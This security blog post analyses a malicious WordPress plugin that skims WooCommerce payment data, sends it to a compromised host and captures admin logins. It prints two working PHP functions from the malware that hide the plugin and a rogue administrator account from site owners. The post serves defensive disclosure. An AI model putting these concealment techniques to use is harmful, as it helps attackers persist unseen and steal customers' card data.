Our analyst Moe O recently discovered an interesting Javascript injection that was stealing submitted payment data from visitors on a WordPress website with a Woocommerce storefront.
The Javascript was found to be loading from a malicious plugin named wpdefault, which had been installed by the attacker. This malicious plugin contained two separate files within its directory.
./wp-content/plugins/wpdefault/wpdefault.php ./wp-content/plugins/wpdefault/test.php
The wpdefault.php file contains the Javascript used to capture submitted payment details from visitors on the infected website. It’s a rather unusual file — it appears the attacker was trying to create a “swiss army knife” payment sniffer for different payment processors (e.g Stripe, Square, Authorize.net) that are available on ecommerce platforms.
Most of wpdefault.php contains code that is commented out and therefore not run, but these comments all include similar Javascript used to capture the payment details submitted when the victim clicks on Place Order or equivalent payment button.
Once captured, the stolen data is stored in the msg and params variables so that it can be exfiltrated to the attacker through a generated XMLHttpRequest. This request is sent to a website controlled by the attacker — and in this case, looks to be a compromised third-party website (neuro-programmer[.]de) rather than an outright malicious domain.
Since the malicious plugin has been installed within the WordPress installation, it has access to add_action which hooks a defined function to a WordPress action.
To highlight this behavior further, let’s examine the actions and functions below.
function secret_plugin_webcusp() { global $wp_list_table; $hidearr = array('wpdefault/wpdefault.php'); $myplugins = $wp_list_table->items; foreach ($myplugins as $key => $val) { if (in_array($key,$hidearr)) { unset($wp_list_table->items[$key]); } } } add_action('pre_current_active_plugins', 'secret_plugin_webcusp');
The malware uses the pre_current_active_plugins action alongside the secret_plugin_webcusp function to prevent WordPress from showing the plugin’s name in the Active Plugins list, making it difficult for website owners to identify that the wpdefault plugin has been installed in their environment.
It then uses the pre_user_query action with the created function yoursite_pre_user_query to hide the malicious WordPress administrator wpuser55346 from view in the /wp-admin interface.
function yoursite_pre_user_query($user_search) { global $current_user; $username = $current_user->user_login; global $wpdb; $user_search->query_where = str_replace('WHERE 1=1', "WHERE 1=1 AND {$wpdb->users}.user_login != 'wpuser55346'",$user_search->query_where); } add_action('pre_user_query','yoursite_pre_user_query');
A final function — rgkirjeo — is hooked with the login_footer action, which uses Javascript to capture the user_login and user_pass data from login attempts made on the /wp-admin page.
This malicious plugin was found to be exhibiting behavior similar to this injection we covered last year. It is also related to an investigation made in 2017 which found WordPress classes being used to hide malicious users.
Credit card skimmers can be hidden within compromised environments using a variety of techniques — and methods can extend way beyond hiding them in malicious plugins. Website owners should perform regular security scans of web assets to detect skimmers and other indicators of compromise.
